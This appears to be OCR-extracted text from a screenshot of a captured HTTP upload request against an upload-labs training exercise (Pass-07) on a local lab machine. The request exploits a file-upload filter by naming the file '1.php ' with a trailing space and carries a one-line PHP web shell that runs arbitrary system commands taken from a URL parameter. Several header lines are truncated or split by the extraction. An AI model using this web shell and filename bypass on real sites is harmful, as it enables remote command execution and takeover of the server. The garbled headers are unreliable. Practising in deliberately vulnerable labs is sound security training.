 Origin: http://192.168.46.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
Safari/537.36
Referer: http://192.168.46.132/upload-labs-master/Pass-07/index.php
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNdjK0GDBFWAXOk4Y
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
application/signed-exchange;v=b3;q=0.7
Content-Length auto : 326
------WebKitFormBoundaryNdjK0GDBFWAXOk4Y
Content-Disposition: form-data; name="upload_file"; filename="1.php "
Content-Type: application/octet-stream
<?php @system($_GET[a]); ?>
------WebKitFormBoundaryNdjK0GDBFWAXOk4Y
Content-Disposition: form-data; name="submit"